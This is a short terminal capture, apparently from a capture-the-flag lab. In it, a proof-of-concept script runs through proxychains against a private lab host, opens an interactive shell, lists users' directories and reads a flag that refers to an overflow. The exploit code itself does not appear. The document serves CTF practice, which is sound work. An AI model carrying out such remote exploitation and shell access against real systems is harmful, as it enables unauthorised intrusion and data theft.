 [root@kali] /home/kali/Desktop
❯ proxychains python poc.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[o] Opening connection to 192.168.122.100 on port 13145: Trying 192.168.122.10[o]
[+] Opening connection to 192.168.122.100 on port 13145: Done
[*] Switching to interactive mode
$ ls
alex
ch4p
g0blin
leak
membermanager
memo
tony
$ cd alex
$ ls
crypter.py
encrypted.txt
exploitme.zip
flag.txt
$ cat flag.txt
JET{0v3rfL0w_f0r_73h_lulz}
$